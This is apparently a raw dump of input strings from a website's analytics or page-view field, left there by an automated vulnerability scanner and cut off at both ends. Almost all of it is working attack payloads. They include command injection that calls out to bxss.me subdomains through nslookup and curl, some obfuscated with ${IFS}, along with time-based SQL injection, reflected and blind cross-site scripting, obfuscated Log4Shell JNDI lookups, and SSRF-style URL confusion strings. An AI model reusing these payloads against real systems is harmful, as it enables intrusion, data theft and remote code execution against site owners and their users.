hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 